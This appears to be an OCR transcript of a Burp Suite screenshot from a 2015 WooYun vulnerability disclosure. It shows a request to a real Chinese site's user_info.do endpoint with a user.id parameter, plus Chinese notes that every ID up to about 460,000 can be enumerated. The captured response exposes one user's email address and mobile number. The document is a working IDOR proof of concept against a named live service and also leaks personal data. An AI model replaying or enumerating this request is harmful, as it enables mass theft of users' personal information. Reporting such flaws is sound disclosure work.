 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5
go cancel host cz.96533.com
< > port 443 use SSL
request
raw params headers hex
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://cz.96533.com/userSetting.html?redirectId=2C3B08AA282B40A3B9FF1FA455180B23
Content-Length: 38
Cookie: JSESSIONID=D4F978B2B6E2A938E982FE50B1F95FF1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
actionName=user_info.do&user.id=469434
现在注册id 已经是46w了
每个id都可以遍历
所以影响46w用户信息
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/plain;charset=utf-8
Date: Tue, 01 Dec 2015 13:17:21 GMT
Content-Length: 275
jQuery111103149055764074926_1448975557519({"success":true,"msg":"success","object":{"accountid":"","cardList":[],"email":"ide415@163.com","idnum":"","idtype":"","mobilephone":"15678810454","name":"","notifyphone":"","sedeviceList":[],"userid":"469434","username":"te
st133"}})
+ < > 0 matches
www.wooyun.org
done length: 502 (252 millis)